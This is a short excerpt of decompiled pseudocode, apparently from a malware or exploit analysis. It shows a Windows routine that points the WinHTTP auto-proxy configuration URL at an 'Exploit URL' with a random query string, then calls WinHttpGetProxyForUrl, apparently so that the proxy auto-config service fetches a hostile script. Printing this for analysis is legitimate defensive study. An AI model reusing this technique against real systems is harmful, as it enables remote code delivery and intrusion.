 185 pAutoProxyOptions.dwFlags = 0x20002; // WINHTTP_AUTOPROXY_CONFIG_URL + WINHTTP_AUTOPROXY_RUNOUTPROCESS_ONLY
186 lstrcpyW(&URL, v19);
187 v20 = lstrlenW(*((LPCWSTR *)config.LoadLibraryA + 4));
188 *(&URL + v20) = '?'; // Set parameter to Exploit URL
189 v21 = v20 + 1;
190 v22 = __rdtsc();
191 *(&URL + v21) = (v22 & 0x1F) + 64;
192 v23 = __rdtsc();
193 *(&v90 + v21) = (v23 & 0x1F) + 64;
194 v24 = __rdtsc();
195 *(&v91 + v21) = (v24 & 0x1F) + 64;
196 v25 = __rdtsc();
197 *(&v92 + v21) = (v25 & 0x1F) + 64;
198 v26 = __rdtsc();
199 *(&v93 + v21) = (v26 & 0x1F) + 64;
200 v27 = __rdtsc();
201 *(&v94 + v21) = (v27 & 0x1F) + 64;
202 v28 = __rdtsc();
203 *(&v95 + v21) = (v28 & 0x1F) + 64;
204 v29 = __rdtsc();
205 *(&v96 + v21) = (v29 & 0x1F) + 64;
206 v30 = __rdtsc();
207 *(&v97 + v21) = (v30 & 0x1F) + 64;
208 v31 = __rdtsc();
209 *(&v98 + v21) = (v31 & 0x1F) + 64;
210 v32 = __rdtsc();
211 *(&v99 + v21) = (v32 & 0x1F) + 64;
212 v33 = __rdtsc();
213 *(&v100 + v21) = (v33 & 0x1F) + 64;
214 v34 = __rdtsc();
215 *(&v101 + v21) = (v34 & 0x1F) + 64;
216 v35 = __rdtsc();
217 *(&v102 + v21) = (v35 & 0x1F) + 64;
218 v36 = __rdtsc();
219 *(&v103 + v21) = (v36 & 0x1F) + 64;
220 v37 = __rdtsc();
221 v57 = '\x17';
222 google_com = 't\0h'; // http://www.google.com
223 v60 = ':\0p';
224 v104[v21] = (v37 & 0x1F) + 64;
225 v62 = 'w\0w';
226 v59 = 't';
227 pAutoProxyOptions.lpszAutoConfigUrl = &URL; // Exploit URL
228 v66 = 'e\0l';
229 v67 = 'c\0.';
230 v63 = '.\0w';
231 v68 = 'm\0o';
232 v69 = '/';
233 v61 = '/\0/';
234 v64 = 'o\0g';
235 v65 = 'g\0o';
236 if ( !WinHttpGetProxyForUrl(v17, (LPCWSTR)&google_com, &pAutoProxyOptions, &pProxyInfo) )
237 return 0xFFFFFFFDi64;
238 if ( !WinHttpCloseHandle(v17) )
239 v16 = -4;